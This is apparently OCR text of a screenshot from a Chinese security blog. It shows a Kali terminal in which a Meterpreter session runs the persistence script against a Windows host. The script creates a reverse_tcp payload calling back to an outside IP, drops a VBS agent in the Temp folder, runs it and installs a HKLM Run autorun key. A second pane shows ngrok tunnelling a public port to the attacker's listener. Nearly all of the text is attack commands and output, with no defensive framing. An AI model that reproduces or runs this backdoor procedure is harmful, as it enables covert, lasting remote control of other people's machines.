 终端
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
meterpreter > run persistence -X -i 1 -r 3.17.202.129 -p 18930
[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/WIN-FVIMBU
C7SGC_20191013.3247/WIN-FVIMBUC7SGC_20191013.3247.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=3.17.202.129 LPORT=18
930
[*] Persistent agent script is 99625 bytes long
[+] Persistent Script written to C:\Users\ADMINI~1\AppData\Local\Temp\TEyTAUKbeT
sG.vbs
[*] Executing script C:\Users\ADMINI~1\AppData\Local\Temp\TEyTAUKbeTsG.vbs
[+] Agent executed with PID 3468
[*] Installing into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Ru
n\YyLOWoULkftax
[+] Installed into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run
\YyLOWoULkftax
meterpreter >
[*] Sending stage (179779 bytes) to 127.0.0.1
[*] Meterpreter session 12 opened (127.0.0.1:4445 -> 127.0.0.1:50348)
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
ngrok by @inconshreveable (Ctrl+C to quit)
Session Status online
Account aldys4 (Plan: Free)
Update update available (version 2.3.35, Ctrl-U to update
Version 2.3.34
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding tcp://0.tcp.ngrok.io:18930 -> localhost:4445
Connections ttl opn rt1 rt5 p50 p90
39 1 0.01 0.01 0.00 8.28
重生信息安全
https://blog.csdn.net/ALDYS4